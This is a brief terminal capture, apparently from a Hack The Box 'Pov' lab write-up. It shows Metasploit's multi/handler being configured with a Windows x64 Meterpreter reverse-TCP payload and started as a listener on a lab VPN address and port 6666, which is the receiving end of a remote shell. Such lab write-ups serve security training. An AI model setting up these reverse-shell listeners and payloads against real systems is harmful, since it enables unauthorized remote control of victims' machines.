 ┌──(root㉿kali)-[/home/kali/HTB/Medium/Pov]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.120:6666